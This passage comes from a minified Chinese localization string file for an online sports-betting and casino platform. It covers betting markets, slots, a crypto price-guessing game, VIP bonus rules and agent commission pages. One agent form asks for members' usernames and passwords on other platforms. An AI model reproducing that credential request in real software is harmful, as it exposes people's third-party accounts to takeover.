投注赔率","user.betRecord.league":"所属联赛","user.betRecord.team":"比赛队伍","user.betRecord.betScore":"下注比分","user.betRecord.startTime":"开赛时间","user.betRecord.result":"比赛结果","user.betRecord.pan":"投注盘口","user.betRecord.apMoney":"预约结算本金","user.betRecord.apReturn":"预约结算返还","user.betRecord.confirmPre":"确认预约","universal.cancel":"取消","universal.modify":"修改","universal.account":"账号","universal.sex":"性别","universal.not":"无","universal.submit":"提交","universal.access.title":"访问受限制","universal.access.tip1":"亲，您所在地区禁止访问我们的服务","universal.access.tip2":"如有任何疑问，请联系我们的在线客服","universal.access.ip":"您的ip","universal.access.area":"您的地区","universal.submiting":"提交中","universal.time":"时间","universal.money":"金额","universal.status":"状态","universal.times":"倍","universal.registerAccount":"请注册正式账号","universal.level":"等级","universal.name":"姓名","universal.currency":"币种","universal.email":"邮件","universal.curMon":"当月","universal.lastMon":"上月","universal.success":"成功","universal.reject":"拒绝","universal.all":"全部","universal.part":"部分","universal.loading":"加载中","universal.remark":"备注","universal.confirm":"确认","universal.modifyFundPass":"修改资金密码","universal.forgetFundPassword":"忘记资金密码","universal.oldPass":"旧密码","universal.newFundPass":"新资金密码","universal.inputOldFundPass":"请输入旧资金密码","universal.modifyLoginPass":"修改登录密码","universal.newLoginPass":"新登录密码","universal.confirmLoginPass":"确认登录密码","universal.inputOldLoginPass":"请输入旧登录密码","universal.validateLoginPass":"登录密码包含数字和字母，长度在12位之间","universal.validateLoginPass2":"两次登录密码不一致","universal.bankCard":"银行卡","universal.unbind":"解绑","universal.unbindTip":"是否解绑当前银行卡？","universal.unbinded":"暂不解绑","universal.confirmUnbind":"确定解绑","universal.usdt":"虚拟币","universal.deleteAddressTip":"是否删除当前地址？","universal.noDelete":"暂不删除","universal.yuan":"元","universal.network":"网点","universal.phoneRegister":"手机号码注册","universal.nameRegister":"用户名注册","universal.inviteCodeMust":"邀请码(必填)","universal.inviteCodeCould":"邀请码(选填)","universal.langs":"语系","universal.chinese":"简体中文","universal.download":"下载","universal.sport":"体育","universal.electron":"电子","universal.real":"真人","universal.catch":"捕鱼","universal.chain":"链游","universal.chess":"棋牌","universal.lottery":"彩票","universal.esports":"电竞","universal.inviteCode":"邀请码","universal.submited":"已提交","universal.unknownPan":"未知盘口","universal.collect":"收藏","universal.match":"赛事","universal.noOpenMatch":"未开赛","universal.loginTip":"你还未登录，请先前往登录","universal.goLogin":"前往登录","universal.loginWarning":"请登录正式账号！","universal.BO3":"三盘两胜","universal.selectUnion":"选择联赛","universal.noRecord":"无记录","universal.historyRecord":"历史记录","universal.confirmClear":"确认清空历史记录吗?","universal.unknownUnion":"未知联赛","universal.half_ah":"半场让球","universal.half_ou":"半场大小","universal.half_1x2":"半场独赢","universal.half_handicap":"半场让分","universal.ju":"让局","universal.sum":"总分大小","universal.score":"让分","universal.project":"项目","universal.from":"从","universal.to":"到","universal.exchange":"兑换金额","universal.transfer":"转账金额","universal.socketTip":"浏览器不支持WebSocket","universal.winingTip":"恭喜你，中奖了","universal.orderCancel":"注单已取消","universal.setTime":"定时","universal.immediate":"立即","chat.msgNum":"{msgNum}条最新消息","chat.showOrder":"晒了一单","chat.order.follow":"跟单","chat.order.betNum":"投注额","chat.order.winNum":"可赢额","chat.tip":"您尚未登录","chat.max_win":"最高可赢","casino.hotGame":"热门游戏","casino.trial":"试玩","casino.maintain":"维护中","casino.maintaining":"该游戏正在维护中","casino.goLogin":"你还未登录，请先前往登录","casino.officialAccount":"请登录正式账号","casino.recent":"最近的","casino.inputKeyWord":"请输入搜索关键词","casino.newGame":"新游戏","casino.return":"返回","casino.share":"分享","casino.refresh":"刷新","casino.fullScreen":"全屏","casino.outFullScreen":"退出全屏","casino.tip":"缺少参数,进入游戏失败!","casino.latest":"最近",languageType:"CMN","lang.key":"cn","lang.key2":"zh","common.please_enter_phone_number":"请输入手机号","common.choose_country":"选择国家","common.next":"下一步","common.choose_currency":"选择币种","common.choose_lang":"选择语系",mobile_number:"手机号",verification_code:"验证码",captcha_type_does_not_exist:"该类型验证码不存在",realName:"真实姓名","login.please_enter_verification_code":"请输入验证码","login.get_code":"获取验证码","login.resend_after_seconds":"{0}s后重发","login.obtain_again":"重新获取","login.register":"注册","login.phone_login":"手机登录","login.use_another_login_method":"使用其他登录方式","login.remember_password":"记住密码","login.forgot_your_password":"忘记密码","login.please_enter_account":"请输入账号","login.please_enter_password":"请输入密码","login.account":"账户","login.password":"密码","login.login":"登录","login.enter_an_account_number_consisting_of_6_1_3_letters_and_numbers":"输入6-13个字母及数字组成的账号","login.enter_a_password_consisting_of_6_1_2_letters_and_numbers":"输入6-12个字母及数字组成的密码","login.create_an_account":"创建账户","login.existing_account":"已有账号","login.go_to_login":"去登录","login.select_area_code":"选择区号","login.confirm":"确定","login.fund_password_verification":"资金密码验证","login.fund_password":"资金密码",timezone_text:"时区",timezone_set:"时区设置",timezone_change:"时区切换",timezone_search_placeholder:"搜寻国家或城市",copy:"复制",we_chat:"微信",back:"返回",go_shopping:"随便逛逛",contact_customer_service:"联系客服",drag:"拖动",drag_the_football_to_the_right_to_fill_the_puzzle:"向右拖动足球填充拼图",safety_certification:"安全认证",forgot_password:"忘记密码",bind_mobile_phone_number:"绑定手机号",mobile_phone_verification:"手机验证",set_new_password:"设置新密码",tips:"温馨提示",are_you_sure_not_to_grab_the_red_envelope:"确定不抢红包吗?",next_time_pick_up:"下次领取",share_the_red_envelope:"分享红包",congratulations_on_getting:"恭喜获得",the_amount_received_is_subject_to_the_actual_amount:"领取金额以实际金额为准",strand:"串",confirm:"确定",match_time:"比赛时间",unsettled:"未结",settled:"已结",create:"待确认",confirming:"确认中",rejected:"已拒绝",confirmed:"已确认",cancel:"已取消",remaining_stake:"剩余本金",return_amount:"返还额",improve_data:"完善资料",set_fund_password:"设置资金密码",confirm_password:"确认密码",real_name:"真实姓名",result_event:"赛果事项",period:"时段",result_score:"比分",zero:"零",one:"一",two:"二",three:"三",four:"四",five:"五",six:"六",seven:"七",eight:"八",nine:"九",ten:"十",eleven:"十一",twelve:"十二",thirteen:"十三",fourteen:"十四",fifteen:"十五",select_all:"全选",unselect_all:"反选",man:"男",woman:"女",unbound:"未绑定",no_data:"暂无数据",no_more:"没有更多了",no_result:"无结果",to:"至",more:"更多",unknown:"未知",available:"可用",please_log_in_first:"请先登录",please_enter_content:"请输入聊天内容",other_problems:"其他问题",game_suggestion:"游戏建议",feature_suggestion:"功能建议",platform_recommendations:"平台建议",activity_suggestion:"活动建议",browser_does_not_support:"您的浏览器不支持websocket协议,建议使用新版谷歌、火狐等浏览器！",browser_does_not_support_webSocket:"浏览器不支持WebSocket",congratulations_you_have_won:"恭喜你，中奖了",reply:"答复",bet_amount:"投注金额",single_order:"单",second:"秒",today:"今日",yesterday:"昨日",share_link:"分享链接",share_qr_code:"分享二维码",recharge:"充值",withdraw:"提现",day_mode:"日间",night_mode:"夜间",important_reminder:"重要提示",download_link:"下载地址",no_more_reminders_within_24_hours:"24小时内不再提醒",do_not_remind_again:"不再提示",long_press_the_qr_code_to_save_to_the_album:"长按二维码保存到相册",copy_successfully:"复制成功",one_click_copy_failed__please_long_press_the_text_to_copy_manually:"一键复制失败，请长按文本手动复制",failed_to_get_download_address:"获取下载地址失败",go_to_bind:"前往绑定",there_is_still_a_chance:"还有机会",red_envelope:"红包",red_envelope_rain_remaining:"红包雨剩余",the_rain_of_red_envelopes_is_over:"红包雨已结束",seconds:"秒",breakthrough_of_luck:"运气爆棚",the_number_you_registered_was_selected_as_the_lucky_number:"您注册的号码被选为幸运号码哦",reward_Lucky_gifts:"奖励幸运礼金",exegesis__cash_flow_required_for_disbursement:"注:出款所需流水",fold:"倍",no_longer_receive:"不再领取",get_it_right_now:"立即领取",failed_to_collect__not_lucky_number:"领取失败，非幸运号码",received_successfully:"领取成功",scroll_up_for_next_page:"上拉加载更多",release_to_jump_to_next_page:"松开立即加载更多",please_enter_country_and_area_code:"请输入国家和区码",commonly_used:"常用",CU:"常",unsupported_area_code:"选择的区号不支持发送验证码",malicious_screening:"恶意刷屏",profanity_and_abuse:"脏话谩骂",advertisement_in_chat_content:"聊天内容打广告",username_suspected_of_advertising:"用户名涉嫌广告",discussions_about_politics:"谈论政治",defamation_of_the_platform:"诋毁平台",flow:"流水",received_flow:"已领取流水",note:"注",invite_friends_to_enjoy_the_cashback_rebate_promo_together:"邀请好友同时享有洗码返佣活动",view_commission:"查看佣金",total:"总计",order:"单",settled_report:"已结报表",unsettled_report:"未结报表",bet_count:"投注数",total_bets:"总投注",total_win_loss:"总输赢",total_possible_win:"总可赢","GMT+8_Reports_2min_Delay":"报表按时区GMT+8:00统计，数据可能会有2分钟左右的延迟",reservation:"预约",in_progress:"进行中",expired:"已失效",match_start:"开赛",reserved_capital:"预约本金",cancel_reservation:"取消预约",close_reservation:"关闭预约",reservation_canceled:"预约已取消",cancel_failed_try_again_later:"取消预约单失败，请稍后再试",confirm_modification:"确认修改",no_modify_payment:"已扣款不能修改",copied:"已复制",reservation_failed:"预约失败","confirm_modification_{homeName}vs{awayName}":"确认修改 {homeName} vs {awayName} 的预约吗?",game:"游戏",deposit_date:"代存日期",deposit_amount:"代存金额",contact_business_consultant:"联系商务专员","after_sales_order_minimum_bet_{baskLimit}":">晒单 仅支持投注额>={baskLimit}的注单",show_order_success:"晒单成功","step_{n}":"第{n}步",electronic_agent:"电子代理",sports_agent:"体育代理",fishing_agent:"捕鱼代理",live_agent:"真人代理",card_game_agent:"棋牌代理",lottery_agent:"彩票代理",language_change:"语言变更",select_language:"选择语系",sponsorship:"赞助",settings:"设置",auto_show_order:"自动晒单",show_order_only:"只看晒单",please_select_a_bet:"请选择一项投注",popular_searches:"热门搜索","business.proxy_deposit":"代存","business.deposit_records":"代存记录","business.normal":"正常","business.disabl_login":"禁止登入","business.blacklist":"黑名单","business.limit_withdrawals":"限制取款","business.risk_account":"风险账号","business.game_record":"游戏记录","business.level_up":"调级","business.select_date":"选择日期","business.today":"今日","business.yesterday":"昨日","business.this_month":"本月","business.last_month":"上月","business.select_level":"选择等级","business.player_status":"玩家状态","business.login":"玩家状态","business.win_or_lose":"输赢","business.level":"等级","business.state":"状态","business.operate":"操作","business.member_management":"会员管理","business.commission_report":"佣金报表","business.member_report":"会员报表","business.select_year_month_day":"选择年月日","business.membership_transfer_application":"会员转线申请","business.membership_level_application":"会员调级申请","business.please_enter_member_account":"请输入会员账号","business.transfer_this_month":"本月转线","business.transfer_record":"转线记录","business.transfer_rate":"转线率","business.application_info":"申请信息","business.upload_image":"上传图片","business.changeLine.tips.1":"文件格式为png，jpg，jpeg，且大小不超过15MB","business.member_account:":"会员账号:","business.member_account":"会员账号","business.please_enter_a_new_superior_account":"请输入新上级账号","business.new_parent_account:":"新上级账号:","business.please_select_a_terminal":"请选择终端","business.terminal_type:":"终端类型:","business.remark:":"备注:","business.submit_application":"提交申请","business.remark_description":"备注说明","business.changeLine.tips.2":"1.会员是在总线的，不在其他代理下","business.changeLine.tips.3":"2.会员未产生任何资金记录","business.changeLine.tips.4":"3.提供登录信息图片和其它证明在你线下的图片","business.application_submitted_successfully":"申请提交成功","business.details":"详情","business.level_up_this_month":"本月调级","business.level_up_record":"调级记录","business.level_up_rate":"调级率","business.please_enter_another_platform_level":"请输入其他平台等级","business.other_platform_grades:":"其他平台等级:","business.please_enter_another_platform_link":"请输入其他平台链接","business.links_to_other_platforms:":"其他平台链接:","business.please_select_another_platform_account":"请选择其他平台账号","business.accounts_on_other_platforms:":"其他平台账号:","business.please_select_another_platform_password":"请选择其他平台密码","business.other_platform_passwords:":"其他平台密码:","business.level-up-application.tips.1":"1.提供的平台账号需要与平台一致","business.level-up-application.tips.2":"2.需要提交他在其他平台的账号密码，以便官方确认","business.competition_type":"比赛类型","business.number_of_notes":"注单笔数","business.bet_amount":"投注金额","business.result":"结果","business.valid_bet":"有效投注","business.game_platform":"游戏平台","business.no_note":"无注单","business.membership_records":"会员记录","business.deposit_and_withdrawal_records":"存提记录","business.financial_center":"财务中心","business.member_deposit":"会员代存","business.bonus_gift":"彩金赠送","business.payment_account":"付款账户","business.deposit_wallet":"代存钱包","business.deposit_amount:":"存款金额:","business.deposit_amount":"存款金额","business.withdrawal_amount":"取款金额","business.please_enter_the _deposit_amount":"请输入存款金额","business.please_enter_the_flow_multiple":"请输入流水倍数","business.flow_multiple:":"流水倍数:","business.please_enter_comments":"请输入备注","business.confirmed_amount":"确认彩金","business.gift_succeeded":"赠送成功","business.confirm_deposit":"确认代存","business.deposit_succeeded":"代存成功","business.fund_password:":"资金密码:","business.deposit_information":"代存信息","business.please_enter_the_fund_password":"请输入资金密码","business.gift_money":"彩金","business.bonus_record":"彩金记录","business.gold_information":"彩金信息","business.bonus_date":"彩金日期","business.lottery_amount":"彩金金额","business.required_running_amount":"所需流水","business.commission_rate":"佣金比例","business.total_profit":"总盈利","business.platform_fee":"平台费","business.net_profit":"净盈利","business.dividend":"红利","business.unlimited_generation_commission":"无限代佣金","business.estimated_affiliate_commission":"预计会员佣金","business.business_agent_commission":"商务代理佣金","business.expected_agent_commission":"预计代理抽佣","business.secondary_agent_commission":"二级代理抽佣","business.third_level_agency_commission":"三级代理抽佣","business.report_center":"报表中心","business.betting_profit_and_loss":"投注盈亏","business.dividend_return":"红利返水","business.actual_profit_and_loss":"实际盈亏","business.other":"其他","business.commission_description":"佣金说明","business.deposit_instructions":"代存说明","business.privacy_policy":"隐私条款","business.line_transfer_instructions":"转线说明","business.promotion_url":"推广网址","business.leveling_instructions":"调级说明","business.dowry_gift_instructions":"彩礼赠送说明","business.line_transfer_record":"转线记录","business.under_review":"审核中","business.success":"成功","business.refuse":"拒绝","business.all":"全部","business.submission_time":"提交时间","business.username":"用户名","business.audit_time":"审核时间","business.application_time":"申请时间","business.new_grade":"调后级别","business.help_center":"帮助中心","business.member_betting_details":"会员投注详情","business.betting_time":"下注时间","business.platform":"平台","business.actual_win_or_loss":"实际输赢","business.betting_amount":"投注金额","business.effective_betting":"有效投注","score.league_ranking":"联赛排名","score.team":"球队","score.win_tie_loss":"胜/平/负","score.gain_loss":"进/失","score.net":"净","score.rank":"排名","score.three_point_goals":"3分球进球数","score.two_point_goals":"2分球进球数","score.free_throw_goals":"罚球进球数","score.remaining_pauses":"剩余暂停数","score.fouls":"犯规数","score.free_throw_percentage":"罚球命中率","score.total_number_of_pauses":"总暂停数","score.starting":"首发","score.substitute":"替补","score.MIN":"出场时间","score.PTS":"积分","score.REB":"篮板","score.AST":"助攻","score.BLK":"盖帽","score.STL":"抢断","score.FG":"投篮","score.PT3":"3分球","score.FT":"罚球","score.OREB":"进攻篮板","score.DREB":"防守篮板","score.TOV":"失误","score.A_T":"助攻/失误","score.PF":"犯规","score.PlusMinus":"正负","game.all":"全部","game.hot":"热门","game.most_popular":"最受欢迎","game.my_collection":"我的收藏","game.pg_slot_machines":"PG老虎机","game.jdb_slot_machines":"JDB老虎机","game.cq9_slot_machines":"CQ9老虎机","game.fg_slot_machines":"FG老虎机","game.jil_slot_machines":"JIL老虎机","game.collect_success":"收藏成功","game.cancel_collecttion_success":"取消收藏成功","game.no_game_content":"暂无游戏内容","game.betting_time":"投注时间","game.bet_amount":"投注金额","game.win_or_lose":"输赢","game.unsettlement":"未结算","game.settled":"已结算","game.cancelled":"已取消","game.effective_coding":"有效打码","sport.rolling":"滚球","sport.today":"今日","sport.early":"早盘","sport.multiple":"串关","sport.outright":"冠军","sport.collection":"关注","sport.sort_by_time":"时间","sport.sort_by_league":"联赛","sport.result":"赛果","sport.MON":"星期一","sport.TUE":"星期二","sport.WED":"星期三","sport.THU":"星期四","sport.FRI":"星期五","sport.SAT":"星期六","sport.SUN":"星期日","sport.moon":"月","sport.day":"日","sport.other_early":"其他早盘","sport.all_date":"所有日期","sport.up_to_{maxSingle}_parlay_can_be_bet":"最多可投注串关{maxSingle}场","sport.football":"足球","sport.basketball":"篮球","sport.tennis":"网球","sport.ping_pong":"乒乓球","sport.volleyball":"排球","sport.financial_bet":"金融投注","sport.unknown_match":"未知比赛","sport.champion_handicap":"冠军盘口","sport.european_plate":"欧洲盘","sport.hong_kong_plate":"香港盘","sport.accept_all":"同意接受任何赔率变动","sport.accept_none":"不接受任何赔率变动","sport.dangerous_offense":"危险进攻","sport.shoot_right":"射正","sport.limit":"限额","sport.parlay":"串关","sport.single":"单注","sport.bet":"投注","sport.winning_amount":"可赢","sport.principal":"本金","sport.the_match_does_not_support_parlay":"本场赛事不能串关","sport.close_more_parlay_ways":"关闭更多玩法","sport.open_more_parlay_ways":"打开更多玩法","sport.total_bet":"共投注","sport.handicap_ou_bk":"让分 & 大/小","sport.bet_parlay_insufficient":"盘口数量不足，无法串场","sport.bet_no_match_parlay_rule":"请删除不符串场规则的项目","sport.cannot_select_the_same_match":"不可选择同个赛事","sport.bet_confirming":"投注确认中","sport.keep_betting":"继续投注此单","sport.go_bet_history":"查看注单","sport.market_closed":"盘口已关闭","sport.the_line_or_odds_has_changed":"球线或赔率已变更","sport.outright_betting":"冠军投注","sport.expiration_date":"截至时间","sport.popular":"热门","sport.handball&big/small":"让球 & 大/小","sport.ah":"让球","sport.handicap":"让分","sport.set_handicap":"让盘","sport.total_number_of_innings":"总局数","sport.total_score_ou":"总分大小","sport.ou":"大小","sport.1x2":"独赢","sport.corner":"角球","sport.bodan":"波胆","sport.goal":"进球","sport.halftime":"半场","sport.full_time":"全场","sport.15_minutes":"15分钟","sport.card":"罚牌","sport.special_bet":"特殊投注","sport.other":"其他","sport.section":"节","sport.set":"赛盘","sport.game":"赛局","sport.all":"全部","sport.analysis":"分析","sport.chat_room":"聊天室","sport.first_half":"上半场","sport.second_half":"下半场","sport.overtime":"加时","sport.q1":"第一节","sport.q1_q":"第一节 完","sport.q2":"第二节","sport.q2_q":"第二节 完","sport.q3":"第三节","sport.q3_q":"第三节 完","sport.q4":"第四节","sport.score":"得分","sport.event_live":"事件直播","sport.no_event_data":"暂无事件数据","sport.real_time":"实时","sport.team_name":"队名","sport.total_score":"总分","sport.gorner_kick":"角球","sport.yellow_card":"黄牌","sport.red_card":"红牌","sport.kill_count":"击杀数","sport.out_of_bounds_ball":"界外球","sport.free_kick":"任意球","sport.goal_kick":"球门球","sport.penalty_kick":"点球","sport.substitution":"换人","sport.game_start":"比赛开始","sport.midfielder":"半场","sport.end":"结束","sport.football_data":"足球数据","sport.basketball_data":"篮球数据","sport.half_time_score":"半场比分","sport.two_yellows_turn_red":"两黄变红","sport.penalty_missed":"点球未进","sport.own_goal":"乌龙球","sport.injury_stoppage_time":"伤停补时","sport.shot_missed":"射偏","sport.offense":"进攻","sport.ball_possession":"控球率","sport.overtime_is_over":"加时赛结束","sport.penalty_kick_is_over":"点球大战结束","sport.VAR":"VAR","sport.penalty_shootout":"点球决战","sport.penalty_kick_not_scored":"点球未进","sport.statistics":"统计","sport.corner_kick":"角球","sport.line_up":"阵容","sport.starting_player":"首发球员","sport.substitute_player":"替补球员","sport.injured_or_suspended":"伤停情况","sport.cause_of_event":"事件原因","sport.home":"主队","sport.away":"客队","sport.draw":"和","sport.goals":"进球","sport.penalty":"点球","sport.second_yellow":"两黄一红","sport.foul":"犯规","sport.personal_foul":"个人犯规","sport.injured_opponent/injured_substitution":"侵犯对手/受伤换人","sport.tactical_foul/tactical_substitution":"战术犯规/战术换人","sport.offensive_foul":"进攻犯规","sport.foul_off_the_ball":"无球犯规","sport.continued_foul":"持续犯规","sport.continued_violation":"持续侵犯","sport.violence":"暴力行为","sport.dangerous_action":"危险动作","sport.handball_foul":"手球犯规","sport.serious_foul":"严重犯规","sport.intentional_foul":"故意犯规（防守球员为最后一名防守人时）","sport.blocking_the_scoring_opportunity":"阻挡进球机会","sport.procrastination":"拖延时间","sport.video_review_judgment":"视频回看裁定","sport.sentence_cancelled":"判罚取消","sport.argument":"争论","sport.dissent_to_the_penalty":"对判罚表达异议","sport.fouls_and_offensive_words":"犯规和攻击言语","sport.overcelebratory":"过度庆祝","sport.no_fallback_to_the_requested_distance":"没有回退到要求的距离","sport.fight":"打架","sport.auxiliary_penalty":"辅助判罚","sport.the_bench":"替补席","sport.post_match_behavior":"赛后行为","sport.other_reasons":"其他原因","sport.not_allowed_to_enter_the_venue":"未被允许进入场地","sport.enter_the_playing_field":"进入比赛场地","sport.leave_the_game_arena":"离开比赛赛场","sport.unsportsmanlike_behavior":"非体育道德行为","sport.unintended_malicious_foul":"非主观意愿的恶意犯规","sport.impersonate_or_substitute":"冒充或顶替（指球员与球衣不是同一人上场比赛）","sport.intervention_var_review":"干预var复审","sport.enter_the_judges_judging_area":"进入裁判评审区","sport.spit":"吐口水（向球员或裁判）","sport.virus":"病毒","sport.analyze":"分析","sport.next_3_matches":"未来3场比赛","sport.days":"天","sport.goal_distribution":"进球分布","sport.minute":"分钟","sport.historical_confrontation":"历史交锋","sport.H2H":"交锋","sport.home_team":"主场","sport.away_team":"客场","sport.this_league":"此项赛事","sport.date":"日期","sport.team":"球队","sport.no_data":"暂无更多数据","sport.the_past":"过去","sport.win":"胜","sport.lose":"负","sport.average_score":"场均 比分","sport.and":"和 ","sport.fumble":"失球","sport.per_game":"","sport.latest_matches":"最近比赛","sport.home_away":"同主客","sport.ranking":"积分榜","sport.season":"赛季","sport.qualifying_competition":"预选赛","sport.group_match":"小组赛","sport.preseason":"季前赛","sport.regular_season":"常规赛","sport.knockout":"淘汰赛","sport.high_quality_serve":"优质发球","sport.double_fault":"双发失误","sport.game_score":"局分","sport.period_1h":"上半场","sport.period_2h":"下半场","sport.period_et":"加时赛","sport.period_ht":"半场","sport.period_ot":"加时","sport.period_pens":"点球大战","sport.period_q1":"第一节","sport.period_q2":"第二节","sport.period_q3":"第三节","sport.period_q4":"第四节","sport.period_ft":"全场","sport.total_score2":"总局分","sport.period_inning_1":"第1局","sport.period_inning_2":"第2局","sport.period_inning_3":"第3局","sport.period_inning_4":"第4局","sport.period_inning_5":"第5局","sport.period_inning_6":"第6局","sport.period_inning_7":"第7局","sport.period_inning_8":"第8局","sport.period_inning_9":"第9局","sport.period_inning_10":"第10局","sport.period_inning_11":"第11局","sport.period_inning_12":"第12局","sport.period_inning_13":"第13局","sport.period_inning_14":"第14局","sport.period_inning_15":"第15局","sport.no_followed_matches":"没有关注的赛事","sport.successful_bet":"下注成功","sport.bet_failed":"下注失败","sport.appointment_successful":"预约成功","sport.bet_details":"注单详情","sport.please_select_a_bet":"请选择一项投注","sport.live_load_failed":"直播加载失败","sport.please":"请","sport.switch_line":"切换线路","sport.video_stuck_tips":"视频卡顿或者不清晰可自行切换线路","sport.no_bet":"不可投注","sport.max_win":"最高可赢","game.guessing":"竞猜中","game.closing":"交割中","game.USDT_TIL1":"你还未参加, 快下单试试吧～","game.USDT_TIL2":"您已参与本轮竞猜，静待开奖","game.bullish_wins":"看涨胜出","game.bears_win":"看跌胜出","game.flat":"平","game.limit":"限额","game.enter_principal":"输入本金","game.current_odds":"当前赔率","game.bullish":"看涨","game.bearish":"看跌","game.successful_bet":"下注成功","game.amount_is_empty":"金额为空","game.nick_name":"昵称","game.direction":"方向","game.transaction_amount":"交易额","game.current_transaction":"当前交易","game.my_deal":"我的交易","game.historical_results":"历史结果","game.leaderboard":"排行榜","game.game_number":"游戏编号","game.starting_price":"起始价格","game.final_price":"最终价格","game.result":"结果","game.rank":"名次","game.total_profit_and_loss":"总盈亏","game.profit_and_loss":"盈亏","game.game_rules":"游戏规则","game.USDT_P1":"根据","game.USDT_P2":"全球最大数字币交易所币安(Binance)市场行情为基准,指定时间为周期，猜测价格上涨或下跌的小游戏。","game.USDT_P3":"投注期:投注期内选择涨或跌一个方向进行交易,交易完成后本轮结束前不能再次进行交易或取消交易。","game.USDT_P4":"交割期:交割期为等待结束阶段，交割期不能进行交易。","game.USDT_P5":"起始价:交割期开始时的价格。","game.USDT_P6":"结束价:交割期结束时的价格。","game.USDT_P7":"涨:结束价>起始价,结果为涨。","game.USDT_P8":"跌:结束价<起始价,结果为跌。","game.USDT_P9":"平:结束价=起始价,结果为平。","game.USDT_P10":"胜利:成功猜中[涨][跌],可获得奖金[投注额*赔率]。","game.USDT_P11":"失败:投注额不返回。","game.USDT_P12":"平局:返还投注额。","game.i_know":"我知道了","game.trading_pair":"交易对","game.24h_increase_rate":"24h涨幅度","game.latest_price":"最新价","game.color_configuration":"颜色配置","game.green_rises_red_falls":"绿涨红跌","game.red_up_and_green_down":"红涨绿跌","agent.game_gategory":"游戏类别","agent.total_performance":"总业绩","agent.direct_performance":"直属业绩","agent.agent_performance":"代理业绩","agent.total":"总计","agent.my_player":"我的玩家","agent.agent_butler":"代理管家","agent.subordinate_query":"下级查询","agent.team_size":"团队人数","agent.member_id":"会员ID","agent.agent_level":"代理级别","agent.performance_range":"业绩区间","agent.rebate_rate":"返佣比例","agent.rebate_per_ten_thousand":"每万/返佣","agent.id":"我的账户","agent.personNum":"直属人数","agent.addNum":"今日新增直属人数","agent.addGroup":"今日团队新增人数","agent.groupNum":"团队总人数","agent.inviteCode":"会员ID","agent.xiajitouzhu":"今日直属下级投注","agent.jinrituandui":"今日团队投注","agent.agentsBet":"今日代理团队投注","agent.yesterday's_commission":"昨日佣金","agent.today's_estimated_commission":"今日预估佣金","agent.historical_total_commission":"历史总佣金","agent.receive_record":"领取记录","agent.tip":"佣金结算周期为日结,分享好友或朋友圈可获得分享奖励!","agent.time":"时间","agent.amount":"金额","transaction.all":"全部","transaction.recharge":"充值","transaction.withdraw":"提现","transaction.bet":"投注","transaction.discount":"优惠","transaction.quota_conversion":"额度转换","fund-record.fail":"失败","fund-record.cancel":"取消","fund-record.success":"成功","fund-record.pending_review":"待审核","fund-record.pass":"通过","fund-record.did_not_pass":"未通过","fund-record.under_review":"审核中","fund-record.other":"其他","vip.sign_in":"签到","vip.signed_in":"已签到","vip.chou_gift_gold":"周礼金","vip.moon_gift":"月礼金","vip.grade_guaranteed_effective_betting":"保级积分","vip.current_active_bets":"当前积分","vip.tips.1":"提示: 保级有效日期 {relegationTime}","vip.tips.2":"提示:一个月内保级积分 {monthBetAmount}/{relegationAmount}","vip.accumulated_valid_bets":"累计积分","vip.relegation_condition_(valid_bets_reached_within_30_days)":"3个月内保级有效积分","vip.daily_withdrawals":"每日提款次数","vip.daily_withdrawal_limit":"每日提款额度","vip.upgrade_bonus_(automatically_issued)":"升级礼金(自动发放)","vip.weekly_gift_money_(available_every_tuesday)":"周礼金(每周二可领)","vip.moon_gift_(available_on_the_15th)":"月礼金(15号可领)","vip.moon_gift_available":"月礼金({day}号可领)","vip.weekly_gift_money_available":"周礼金(每{day}可领)","vip.sign_in_amount":"签到金额","vip-detail.1_title":"晋升标准","vip-detail.1_text":"会员的累计有效打码达到相应级别的要求，即可在次日0点晋级相应的VIP等级。","vip-detail.2_title":"升级礼金","vip-detail.2_text":"升级礼金在会员达到该会员级别后系统自动派发，每个级别的升级礼金每位会员仅能获得1次。（升级礼金1倍流水即可提款）","vip-detail.3_title":"每月红包","vip-detail.3_text":"会员可在每月15号去VIP页面领取相应等级的红包彩金。（每月红包彩金1倍流水即可提款）。","vip-detail.4_title":"每周红包","vip-detail.4_text":"会员可在每周二去VIP页面领取相应等级的红包彩金。（每周红包彩金1倍流水即可提款）","vip-detail.5_title":"签到红包","vip-detail.5_text":"会员可在每天去VIP页面签到并领取相应等级的签到彩金。（签到红包彩金1倍流水即可提款）","vip-detail.6_title":"晋级优惠","vip-detail.6_text":"晋级优惠可在VIP页面自助领取，领取晋级优惠活动后开始计算活动有效流水；此优惠不与平台其他优惠共享，仅与返水优惠共享；每个等级的VIP晋级优惠仅支持指定场馆申请（只可申请符合当前等级的晋级优惠）。","vip-detail.7_title":"保级要求","vip-detail.7_text":"会员在“vip等级变更”后的三个月内，需完成相应等级的积分要求方可保级。","vip-detail.8_title":"降级标准","vip-detail.8_text":"如果会员在三个月内没有完成相应的保级要求积分，系统会自动降级一个等级，福利也会随之调整至降级后的等级。","vip-detail.9_title":"所有权利","vip-detail.9_text":"本平台保留对活动的修改，停止及最终解释权。","sport.betOrder":"注单","sport.my":"我的","universal.sliderTip":"拖动滑块完成拼图","universal.changePage":"换一张","share.tip":"轻松享受超高福利","share.code":"推荐码","share.saveImg":"保存图片","share.copyLink":"复制链接","universal.startDate":"开始日期","universal.endDate":"结束日期","universal.year":"年","universal.inBox":"站内信","universal.myMsg":"我的消息","universal.personalCenter":"个人中心","universal.handicap":"盘口设置","universal.betSet":"投注设置","universal.theme":"主题模式","universal.language":"语言模式","universal.timezone":"时区","universal.task":"任务","universal.through":"闯关","universal.rebate":"返水","universal.receive":"一键领取","universal.newsWelfare":"新人福利","universal.taskDaily":"每日任务","universal.taskWeekly":"每周任务","universal.news":"新人","universal.invite":"邀请","universal.daily":"每日","universal.weekly":"每周","universal.task.tip1":"邀请好友[memberMin]-[memberMax]，首充送[amount]/人","universal.task.tip1_first":"邀请好友下载App，可领取[amount]/设备","universal.task.tip2":"[taskName]，可领取[amount]","universal.task.tip3":"单局打码[validAmount]，奖励[amount]","universal.task.tip4":"累积充值[recharge]，奖励[amount]","universal.trick.tip1":"累积有效投注{validAmount}，可领取{amount}","universal.isReceived":"已领取","universal.toReceive":"领取","universal.goTo":"前往","universal.task.rebateRadio":"返水比例","universal.task.canRebate":"可返水","universal.task.downRadio":"下档比例","universal.task.incomplete":"未完成","universal.game":"游戏","user.sponsor.playerIntroduction":"球员简介","user.sponsor.more":"更多赞助","user.sponsor.collaboration":"合作简介","user.sponsor.1.content":"<p>特雷西·麦克格雷迪（Tracy 